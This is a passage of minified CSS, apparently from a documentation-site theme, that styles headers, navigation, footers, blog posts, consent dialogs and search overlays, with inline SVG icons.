#0003;max-height:100%;overflow:auto;padding:0;position:fixed;width:100%;z-index:5}.md-consent__form{padding:.8rem}.md-consent__settings{display:none;margin:1em 0}input:checked+.md-consent__settings{display:block}.md-consent__controls{margin-bottom:.8rem}.md-typeset .md-consent__controls .md-button{display:inline}@media screen and (max-width:44.984375em){.md-typeset .md-consent__controls .md-button{display:block;margin-top:.4rem;text-align:center;width:100%}}.md-consent label{cursor:pointer}.md-content{flex-grow:1;min-width:0}.md-content__inner{margin:0 .8rem 1.2rem;padding-top:.6rem}@media screen and (min-width:76.25em){[dir=ltr] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}[dir=ltr] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner,[dir=rtl] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-right:1.2rem}[dir=rtl] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}}.md-content__inner:before{content:"";display:block;height:.4rem}.md-content__inner>:last-child{margin-bottom:0}[dir=ltr] .md-content__button{float:right}[dir=rtl] .md-content__button{float:left}[dir=ltr] .md-content__button{margin-left:.4rem}[dir=rtl] .md-content__button{margin-right:.4rem}.md-content__button{margin:.4rem 0;padding:0}@media print{.md-content__button{display:none}}.md-typeset .md-content__button{color:var(--md-default-fg-color--lighter)}.md-content__button svg{display:inline;vertical-align:top}[dir=rtl] .md-content__button svg{transform:scaleX(-1)}[dir=ltr] .md-dialog{right:.8rem}[dir=rtl] .md-dialog{left:.8rem}.md-dialog{background-color:var(--md-default-fg-color);border-radius:.1rem;bottom:.8rem;box-shadow:var(--md-shadow-z3);min-width:11.1rem;opacity:0;padding:.4rem .6rem;pointer-events:none;position:fixed;transform:translateY(100%);transition:transform 0ms .4s,opacity .4s;z-index:4}@media print{.md-dialog{display:none}}.md-dialog--active{opacity:1;pointer-events:auto;transform:translateY(0);transition:transform .4s cubic-bezier(.075,.85,.175,1),opacity .4s}.md-dialog__inner{color:var(--md-default-bg-color);font-size:.7rem}.md-feedback{margin:2em 0 1em;text-align:center}.md-feedback fieldset{border:none;margin:0;padding:0}.md-feedback__title{font-weight:700;margin:1em auto}.md-feedback__inner{position:relative}.md-feedback__list{display:flex;flex-wrap:wrap;place-content:baseline center;position:relative}.md-feedback__list:hover .md-icon:not(:disabled){color:var(--md-default-fg-color--lighter)}:disabled .md-feedback__list{min-height:1.8rem}.md-feedback__icon{color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;margin:0 .1rem;transition:color 125ms}.md-feedback__icon:not(:disabled).md-icon:hover{color:var(--md-accent-fg-color)}.md-feedback__icon:disabled{color:var(--md-default-fg-color--lightest);pointer-events:none}.md-feedback__note{opacity:0;position:relative;transform:translateY(.4rem);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-feedback__note>*{margin:0 auto;max-width:16rem}:disabled .md-feedback__note{opacity:1;transform:translateY(0)}@media print{.md-feedback{display:none}}.md-footer{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color)}@media print{.md-footer{display:none}}.md-footer__inner{justify-content:space-between;overflow:auto;padding:.2rem}.md-footer__inner:not([hidden]){display:flex}.md-footer__link{align-items:end;display:flex;flex-grow:0.01;margin-bottom:.4rem;margin-top:1rem;max-width:100%;outline-color:var(--md-accent-fg-color);overflow:hidden;transition:opacity .25s}.md-footer__link:focus,.md-footer__link:hover{opacity:.7}[dir=rtl] .md-footer__link svg{transform:scaleX(-1)}@media screen and (max-width:44.984375em){.md-footer__link--prev{flex-shrink:0}.md-footer__link--prev .md-footer__title{display:none}}[dir=ltr] .md-footer__link--next{margin-left:auto}[dir=rtl] .md-footer__link--next{margin-right:auto}.md-footer__link--next{text-align:right}[dir=rtl] .md-footer__link--next{text-align:left}.md-footer__title{flex-grow:1;font-size:.9rem;margin-bottom:.7rem;max-width:calc(100% - 2.4rem);padding:0 1rem;white-space:nowrap}.md-footer__button{margin:.2rem;padding:.4rem}.md-footer__direction{font-size:.64rem;opacity:.7}.md-footer-meta{background-color:var(--md-footer-bg-color--dark)}.md-footer-meta__inner{display:flex;flex-wrap:wrap;justify-content:space-between;padding:.2rem}html .md-footer-meta.md-typeset a{color:var(--md-footer-fg-color--light)}html .md-footer-meta.md-typeset a:focus,html .md-footer-meta.md-typeset a:hover{color:var(--md-footer-fg-color)}.md-copyright{color:var(--md-footer-fg-color--lighter);font-size:.64rem;margin:auto .6rem;padding:.4rem 0;width:100%}@media screen and (min-width:45em){.md-copyright{width:auto}}.md-copyright__highlight{color:var(--md-footer-fg-color--light)}.md-social{display:inline-flex;gap:.2rem;margin:0 .4rem;padding:.2rem 0 .6rem}@media screen and (min-width:45em){.md-social{padding:.6rem 0}}.md-social__link{display:inline-block;height:1.6rem;text-align:center;width:1.6rem}.md-social__link:before{line-height:1.9}.md-social__link svg{fill:currentcolor;max-height:.8rem;vertical-align:-25%}.md-typeset .md-button{border:.1rem solid;border-radius:.1rem;color:var(--md-primary-fg-color);cursor:pointer;display:inline-block;font-weight:700;padding:.625em 2em;transition:color 125ms,background-color 125ms,border-color 125ms}.md-typeset .md-button--primary{background-color:var(--md-primary-fg-color);border-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color)}.md-typeset .md-button:focus,.md-typeset .md-button:hover{background-color:var(--md-accent-fg-color);border-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[dir=ltr] .md-typeset .md-input{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .md-input,[dir=rtl] .md-typeset .md-input{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .md-input{border-top-left-radius:.1rem}.md-typeset .md-input{border-bottom:.1rem solid var(--md-default-fg-color--lighter);box-shadow:var(--md-shadow-z1);font-size:.8rem;height:1.8rem;padding:0 .6rem;transition:border .25s,box-shadow .25s}.md-typeset .md-input:focus,.md-typeset .md-input:hover{border-bottom-color:var(--md-accent-fg-color);box-shadow:var(--md-shadow-z2)}.md-typeset .md-input--stretch{width:100%}.md-header{background-color:var(--md-primary-fg-color);box-shadow:0 0 .2rem #0000,0 .2rem .4rem #0000;color:var(--md-primary-bg-color);display:block;left:0;position:sticky;right:0;top:0;z-index:4}@media print{.md-header{display:none}}.md-header[hidden]{transform:translateY(-100%);transition:transform .25s cubic-bezier(.8,0,.6,1),box-shadow .25s}.md-header--shadow{box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;transition:transform .25s cubic-bezier(.1,.7,.1,1),box-shadow .25s}.md-header__inner{align-items:center;display:flex;padding:0 .2rem}.md-header__button{color:currentcolor;cursor:pointer;margin:.2rem;outline-color:var(--md-accent-fg-color);padding:.4rem;position:relative;transition:opacity .25s;vertical-align:middle;z-index:1}.md-header__button:hover{opacity:.7}.md-header__button:not([hidden]){display:inline-block}.md-header__button:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-header__button.md-logo{margin:.2rem;padding:.4rem}@media screen and (max-width:76.234375em){.md-header__button.md-logo{display:none}}.md-header__button.md-logo img,.md-header__button.md-logo svg{fill:currentcolor;display:block;height:1.2rem;width:auto}@media screen and (min-width:60em){.md-header__button[for=__search]{display:none}}.no-js .md-header__button[for=__search]{display:none}[dir=rtl] .md-header__button[for=__search] svg{transform:scaleX(-1)}@media screen and (min-width:76.25em){.md-header__button[for=__drawer]{display:none}}.md-header__topic{display:flex;max-width:100%;position:absolute;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;white-space:nowrap}.md-header__topic+.md-header__topic{opacity:0;pointer-events:none;transform:translateX(1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__topic+.md-header__topic{transform:translateX(-1.25rem)}.md-header__topic:first-child{font-weight:700}[dir=ltr] .md-header__title{margin-left:1rem;margin-right:.4rem}[dir=rtl] .md-header__title{margin-left:.4rem;margin-right:1rem}.md-header__title{flex-grow:1;font-size:.9rem;height:2.4rem;line-height:2.4rem}.md-header__title--active .md-header__topic{opacity:0;pointer-events:none;transform:translateX(-1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__title--active .md-header__topic{transform:translateX(1.25rem)}.md-header__title--active .md-header__topic+.md-header__topic{opacity:1;pointer-events:auto;transform:translateX(0);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;z-index:0}.md-header__title>.md-header__ellipsis{height:100%;position:relative;width:100%}.md-header__option{display:flex;flex-shrink:0;max-width:100%;transition:max-width 0ms .25s,opacity .25s .25s;white-space:nowrap}[data-md-toggle=search]:checked~.md-header .md-header__option{max-width:0;opacity:0;transition:max-width 0ms,opacity 0ms}.md-header__option>input{bottom:0}.md-header__source{display:none}@media screen and (min-width:60em){[dir=ltr] .md-header__source{margin-left:1rem}[dir=rtl] .md-header__source{margin-right:1rem}.md-header__source{display:block;max-width:11.7rem;width:11.7rem}}@media screen and (min-width:76.25em){[dir=ltr] .md-header__source{margin-left:1.4rem}[dir=rtl] .md-header__source{margin-right:1.4rem}}.md-meta{color:var(--md-default-fg-color--light);font-size:.7rem;line-height:1.3}.md-meta__list{display:inline-flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.md-meta__item:not(:last-child):after{content:"·";margin-left:.2rem;margin-right:.2rem}.md-meta__link{color:var(--md-typeset-a-color)}.md-meta__link:focus,.md-meta__link:hover{color:var(--md-accent-fg-color)}.md-draft{background-color:#ff1744;border-radius:.125em;color:#fff;display:inline-block;font-weight:700;padding-left:.5714285714em;padding-right:.5714285714em}:root{--md-nav-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>');--md-nav-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>');--md-toc-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 9h14V7H3zm0 4h14v-2H3zm0 4h14v-2H3zm16 0h2v-2h-2zm0-10v2h2V7zm0 6h2v-2h-2z"/></svg>')}.md-nav{font-size:.7rem;line-height:1.3}.md-nav__title{color:var(--md-default-fg-color--light);display:block;font-weight:700;overflow:hidden;padding:0 .6rem;text-overflow:ellipsis}.md-nav__title .md-nav__button{display:none}.md-nav__title .md-nav__button img{height:100%;width:auto}.md-nav__title .md-nav__button.md-logo img,.md-nav__title .md-nav__button.md-logo svg{fill:currentcolor;display:block;height:2.4rem;max-width:100%;object-fit:contain;width:auto}.md-nav__list{list-style:none;margin:0;padding:0}.md-nav__link{align-items:flex-start;display:flex;gap:.4rem;margin-top:.625em;scroll-snap-align:start;transition:color 125ms}.md-nav__link--passed,.md-nav__link--passed code{color:var(--md-default-fg-color--light)}.md-nav__item .md-nav__link--active,.md-nav__item .md-nav__link--active code{color:var(--md-typeset-a-color)}.md-nav__link .md-ellipsis{position:relative}.md-nav__link .md-ellipsis code{word-break:normal}[dir=ltr] .md-nav__link .md-icon:last-child{margin-left:auto}[dir=rtl] .md-nav__link .md-icon:last-child{margin-right:auto}.md-nav__link .md-typeset{font-size:.7rem;line-height:1.3}.md-nav__link svg{fill:currentcolor;flex-shrink:0;height:1.3em;position:relative}.md-nav__link[for]:focus,.md-nav__link[for]:hover,.md-nav__link[href]:focus,.md-nav__link[href]:hover{color:var(--md-accent-fg-color);cursor:pointer}.md-nav__link[for]:focus code,.md-nav__link[for]:hover code,.md-nav__link[href]:focus code,.md-nav__link[href]:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-nav__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-nav--primary .md-nav__link[for=__toc]{display:none}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{background-color:currentcolor;display:block;height:100%;-webkit-mask-image:var(--md-toc-icon);mask-image:var(--md-toc-icon);width:100%}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:none}.md-nav__container>.md-nav__link{margin-top:0}.md-nav__container>.md-nav__link:first-child{flex-grow:1;min-width:0}.md-nav__icon{flex-shrink:0}.md-nav__source{display:none}@media screen and (max-width:76.234375em){.md-nav--primary,.md-nav--primary .md-nav{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;height:100%;left:0;position:absolute;right:0;top:0;z-index:1}.md-nav--primary .md-nav__item,.md-nav--primary .md-nav__title{font-size:.8rem;line-height:1.5}.md-nav--primary .md-nav__title{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);cursor:pointer;height:5.6rem;line-height:2.4rem;padding:3rem .8rem .2rem;position:relative;white-space:nowrap}[dir=ltr] .md-nav--primary .md-nav__title .md-nav__icon{left:.4rem}[dir=rtl] .md-nav--primary .md-nav__title .md-nav__icon{right:.4rem}.md-nav--primary .md-nav__title .md-nav__icon{display:block;height:1.2rem;margin:.2rem;position:absolute;top:.4rem;width:1.2rem}.md-nav--primary .md-nav__title .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--prev);mask-image:var(--md-nav-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}.md-nav--primary .md-nav__title~.md-nav__list{background-color:var(--md-default-bg-color);box-shadow:0 .05rem 0 var(--md-default-fg-color--lightest) inset;overflow-y:auto;scroll-snap-type:y mandatory;touch-action:pan-y}.md-nav--primary .md-nav__title~.md-nav__list>:first-child{border-top:0}.md-nav--primary .md-nav__title[for=__drawer]{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);font-weight:700}.md-nav--primary .md-nav__title .md-logo{display:block;left:.2rem;margin:.2rem;padding:.4rem;position:absolute;right:.2rem;top:.2rem}.md-nav--primary .md-nav__list{flex:1}.md-nav--primary .md-nav__item{border-top:.05rem solid var(--md-default-fg-color--lightest)}.md-nav--primary .md-nav__item--active>.md-nav__link{color:var(--md-typeset-a-color)}.md-nav--primary .md-nav__item--active>.md-nav__link:focus,.md-nav--primary .md-nav__item--active>.md-nav__link:hover{color:var(--md-accent-fg-color)}.md-nav--primary .md-nav__link{margin-top:0;padding:.6rem .8rem}.md-nav--primary .md-nav__link svg{margin-top:.1em}.md-nav--primary .md-nav__link>.md-nav__link{padding:0}[dir=ltr] .md-nav--primary .md-nav__link .md-nav__icon{margin-right:-.2rem}[dir=rtl] .md-nav--primary .md-nav__link .md-nav__icon{margin-left:-.2rem}.md-nav--primary .md-nav__link .md-nav__icon{font-size:1.2rem;height:1.2rem;width:1.2rem}.md-nav--primary .md-nav__link .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-nav--primary .md-nav__icon:after{transform:scale(-1)}.md-nav--primary .md-nav--secondary .md-nav{background-color:initial;position:static}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-left:1.4rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-right:1.4rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-left:2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-right:2rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-left:2.6rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-right:2.6rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-left:3.2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-right:3.2rem}.md-nav--secondary{background-color:initial}.md-nav__toggle~.md-nav{display:flex;opacity:0;transform:translateX(100%);transition:transform .25s cubic-bezier(.8,0,.6,1),opacity 125ms 50ms}[dir=rtl] .md-nav__toggle~.md-nav{transform:translateX(-100%)}.md-nav__toggle:checked~.md-nav{opacity:1;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 125ms 125ms}.md-nav__toggle:checked~.md-nav>.md-nav__list{backface-visibility:hidden}}@media screen and (max-width:59.984375em){.md-nav--primary .md-nav__link[for=__toc]{display:flex}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--primary .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:flex}.md-nav__source{background-color:var(--md-primary-fg-color--dark);color:var(--md-primary-bg-color);display:block;padding:0 .2rem}}@media screen and (min-width:60em) and (max-width:76.234375em){.md-nav--integrated .md-nav__link[for=__toc]{display:flex}.md-nav--integrated .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--integrated .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--integrated .md-nav__link[for=__toc]~.md-nav{display:flex}}@media screen and (min-width:60em){.md-nav{margin-bottom:-.4rem}.md-nav--secondary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--secondary .md-nav__title[for=__toc]{scroll-snap-align:start}.md-nav--secondary .md-nav__title .md-nav__icon{display:none}[dir=ltr] .md-nav--secondary .md-nav__list{padding-left:.6rem}[dir=rtl] .md-nav--secondary .md-nav__list{padding-right:.6rem}.md-nav--secondary .md-nav__list{padding-bottom:.4rem}[dir=ltr] .md-nav--secondary .md-nav__item>.md-nav__link{margin-right:.4rem}[dir=rtl] .md-nav--secondary .md-nav__item>.md-nav__link{margin-left:.4rem}}@media screen and (min-width:76.25em){.md-nav{margin-bottom:-.4rem;transition:max-height .25s cubic-bezier(.86,0,.07,1)}.md-nav--primary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--primary .md-nav__title[for=__drawer]{scroll-snap-align:start}.md-nav--primary .md-nav__title .md-nav__icon{display:none}[dir=ltr] .md-nav--primary .md-nav__list{padding-left:.6rem}[dir=rtl] .md-nav--primary .md-nav__list{padding-right:.6rem}.md-nav--primary .md-nav__list{padding-bottom:.4rem}[dir=ltr] .md-nav--primary .md-nav__item>.md-nav__link{margin-right:.4rem}[dir=rtl] .md-nav--primary .md-nav__item>.md-nav__link{margin-left:.4rem}.md-nav__toggle~.md-nav{display:grid;grid-template-rows:minmax(.4rem,0fr);opacity:0;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .25s,visibility 0ms .25s;visibility:collapse}.md-nav__toggle~.md-nav>.md-nav__list{overflow:hidden}.md-nav__toggle.md-toggle--indeterminate~.md-nav,.md-nav__toggle:checked~.md-nav{grid-template-rows:minmax(.4rem,1fr);opacity:1;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .15s .1s,visibility 0ms;visibility:visible}.md-nav__toggle.md-toggle--indeterminate~.md-nav{transition:none}.md-nav__item--nested>.md-nav>.md-nav__title{display:none}.md-nav__item--section{display:block;margin:1.25em 0}.md-nav__item--section:last-child{margin-bottom:0}.md-nav__item--section>.md-nav__link{font-weight:700}.md-nav__item--section>.md-nav__link[for]{color:var(--md-default-fg-color--light)}.md-nav__item--section>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav__item--section>.md-nav__link .md-icon,.md-nav__item--section>.md-nav__link>[for]{display:none}[dir=ltr] .md-nav__item--section>.md-nav{margin-left:-.6rem}[dir=rtl] .md-nav__item--section>.md-nav{margin-right:-.6rem}.md-nav__item--section>.md-nav{display:block;opacity:1;visibility:visible}.md-nav__item--section>.md-nav>.md-nav__list>.md-nav__item{padding:0}.md-nav__icon{border-radius:100%;height:.9rem;transition:background-color .25s;width:.9rem}.md-nav__icon:hover{background-color:var(--md-accent-fg-color--transparent)}.md-nav__icon:after{background-color:currentcolor;border-radius:100%;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:transform .25s;vertical-align:-.1rem;width:100%}[dir=rtl] .md-nav__icon:after{transform:rotate(180deg)}.md-nav__item--nested .md-nav__toggle:checked~.md-nav__link .md-nav__icon:after,.md-nav__item--nested .md-toggle--indeterminate~.md-nav__link .md-nav__icon:after{transform:rotate(90deg)}.md-nav--lifted>.md-nav__list>.md-nav__item,.md-nav--lifted>.md-nav__title{display:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active{display:block}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);margin-top:0;position:sticky;top:0;z-index:1}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active.md-nav__item--section{margin:0}[dir=ltr] .md-nav--lifted>.md-nav__list>.md-nav__item>.md-nav:not(.md-nav--secondary){margin-left:-.6rem}[dir=rtl] .md-nav--lifted>.md-nav__list>.md-nav__item>.md-nav:not(.md-nav--secondary){margin-right:-.6rem}.md-nav--lifted>.md-nav__list>.md-nav__item>[for]{color:var(--md-default-fg-color--light)}.md-nav--lifted .md-nav[data-md-level="1"]{grid-template-rows:minmax(.4rem,1fr);opacity:1;visibility:visible}[dir=ltr] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-left:.05rem solid var(--md-primary-fg-color)}[dir=rtl] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-right:.05rem solid var(--md-primary-fg-color)}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{display:block;margin-bottom:1.25em;opacity:1;visibility:visible}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__list{overflow:visible;padding-bottom:0}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__title{display:none}}.md-pagination{font-size:.8rem;font-weight:700;gap:.4rem}.md-pagination,.md-pagination>*{align-items:center;display:flex;justify-content:center}.md-pagination>*{border-radius:.2rem;height:1.8rem;min-width:1.8rem;text-align:center}.md-pagination__current{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light)}.md-pagination__link{transition:color 125ms,background-color 125ms}.md-pagination__link:focus,.md-pagination__link:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-pagination__link:focus svg,.md-pagination__link:hover svg{color:var(--md-accent-fg-color)}.md-pagination__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-pagination__link svg{fill:currentcolor;color:var(--md-default-fg-color--lighter);display:block;max-height:100%;width:1.2rem}:root{--md-path-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-path{font-size:.7rem;margin:0 .8rem;overflow:auto;padding-top:1.2rem}.md-path:not([hidden]){display:block}@media screen and (min-width:76.25em){.md-path{margin:0 1.2rem}}.md-path__list{align-items:center;display:flex;gap:.2rem;list-style:none;margin:0;padding:0}.md-path__item:not(:first-child){display:inline-flex;gap:.2rem;white-space:nowrap}.md-path__item:not(:first-child):before{background-color:var(--md-default-fg-color--lighter);content:"";display:inline;height:.8rem;-webkit-mask-image:var(--md-path-icon);mask-image:var(--md-path-icon);width:.8rem}.md-path__link{align-items:center;color:var(--md-default-fg-color--light);display:flex}.md-path__link:focus,.md-path__link:hover{color:var(--md-accent-fg-color)}:root{--md-post-pin-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16 12V4h1V2H7v2h1v8l-2 2v2h5.2v6h1.6v-6H18v-2z"/></svg>')}.md-post__back{border-bottom:.05rem solid var(--md-default-fg-color--lightest);margin-bottom:1.2rem;padding-bottom:1.2rem}@media screen and (max-width:76.234375em){.md-post__back{display:none}}[dir=rtl] .md-post__back svg{transform:scaleX(-1)}.md-post__authors{display:flex;flex-direction:column;gap:.6rem;margin:0 .6rem 1.2rem}.md-post .md-post__meta a{transition:color 125ms}.md-post .md-post__meta a:focus,.md-post .md-post__meta a:hover{color:var(--md-accent-fg-color)}.md-post__title{color:var(--md-default-fg-color--light);font-weight:700}.md-post--excerpt{margin-bottom:3.2rem}.md-post--excerpt .md-post__header{align-items:center;display:flex;gap:.6rem;min-height:1.6rem}.md-post--excerpt .md-post__authors{align-items:center;display:inline-flex;flex-direction:row;gap:.2rem;margin:0;min-height:2.4rem}[dir=ltr] .md-post--excerpt .md-post__meta .md-meta__list{margin-right:.4rem}[dir=rtl] .md-post--excerpt .md-post__meta .md-meta__list{margin-left:.4rem}.md-post--excerpt .md-post__content>:first-child{--md-scroll-margin:6rem;margin-top:0}.md-post>.md-nav--secondary{margin:1em 0}.md-pin{background:var(--md-default-fg-color--lightest);border-radius:1rem;margin-top:-.05rem;padding:.2rem}.md-pin:after{background-color:currentcolor;content:"";display:block;height:.6rem;margin:0 auto;-webkit-mask-image:var(--md-post-pin-icon);mask-image:var(--md-post-pin-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.6rem}.md-profile{align-items:center;display:flex;font-size:.7rem;gap:.6rem;line-height:1.4;width:100%}.md-profile__description{flex-grow:1}.md-content--post{display:flex}@media screen and (max-width:76.234375em){.md-content--post{flex-flow:column-reverse}}.md-content--post>.md-content__inner{flex-grow:1;min-width:0}@media screen and (min-width:76.25em){[dir=ltr] .md-content--post>.md-content__inner{margin-left:1.2rem}[dir=rtl] .md-content--post>.md-content__inner{margin-right:1.2rem}}@media screen and (max-width:76.234375em){.md-sidebar.md-sidebar--post{padding:0;position:static;width:100%}.md-sidebar.md-sidebar--post .md-sidebar__scrollwrap{overflow:visible}.md-sidebar.md-sidebar--post .md-sidebar__inner{padding:0}.md-sidebar.md-sidebar--post .md-post__meta{margin-left:.6rem;margin-right:.6rem}.md-sidebar.md-sidebar--post .md-nav__item{border:none;display:inline}.md-sidebar.md-sidebar--post .md-nav__list{display:inline-flex;flex-wrap:wrap;gap:.6rem;padding-bottom:.6rem;padding-top:.6rem}.md-sidebar.md-sidebar--post .md-nav__link{padding:0}.md-sidebar.md-sidebar--post .md-nav{height:auto;margin-bottom:0;position:static}}:root{--md-progress-value:0;--md-progress-delay:400ms}.md-progress{background:var(--md-primary-bg-color);height:.075rem;opacity:min(clamp(0,var(--md-progress-value),1),clamp(0,100 - var(--md-progress-value),1));position:fixed;top:0;transform:scaleX(calc(var(--md-progress-value)*1%));transform-origin:left;transition:transform .5s cubic-bezier(.19,1,.22,1),opacity .25s var(--md-progress-delay);width:100%;z-index:4}:root{--md-search-result-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h7c-.41-.25-.8-.56-1.14-.9-.33-.33-.61-.7-.86-1.1H6V4h7v5h5v1.18c.71.16 1.39.43 2 .82V8zm6.31 16.9c1.33-2.11.69-4.9-1.4-6.22-2.11-1.33-4.91-.68-6.22 1.4-1.34 2.11-.69 4.89 1.4 6.22 1.46.93 3.32.93 4.79.02L22 23.39 23.39 22zm-3.81.1a2.5 2.5 0 0 1-2.5-2.5 2.5 2.5 0 0 1 2.5-2.5 2.5 2.5 0 0 1 2.5 2.5 2.5 2.5 0 0 1-2.5 2.5"/></svg>')}.md-search{position:relative}@media screen and (min-width:60em){.md-search{padding:.2rem 0}}.no-js .md-search{display:none}.md-search__overlay{opacity:0;z-index:1}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__overlay{left:-2.2rem}[dir=rtl] .md-search__overlay{right:-2.2rem}.md-search__overlay{background-color:var(--md-default-bg-color);border-radius:1rem;height:2rem;overflow:hidden;pointer-events:none;position:absolute;top:-1rem;transform-origin:center;transition:transform .3s .1s,opacity .2s .2s;width:2rem}[data-md-toggle=search]:checked~.md-header .md-search__overlay{opacity:1;transition:transform .4s,opacity .1s}}@media screen and (min-width:60em){[dir=ltr] .md-search__overlay{left:0}[dir=rtl] .md-search__overlay{right:0}.md-search__overlay{background-color:#0000008a;cursor:pointer;height:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0}[data-md-toggle=search]:checked~.md-header .md-search__overlay{height:200vh;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@media screen and (max-width:29.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(45)}}@media screen and (min-width:30em) and (max-width:44.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(60)}}@media screen and (min-width:45em) and (max-width:59.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(75)}}.md-search__inner{backface-visibility:hidden}@media screen and (max-width:59.984375em){[dir=ltr] 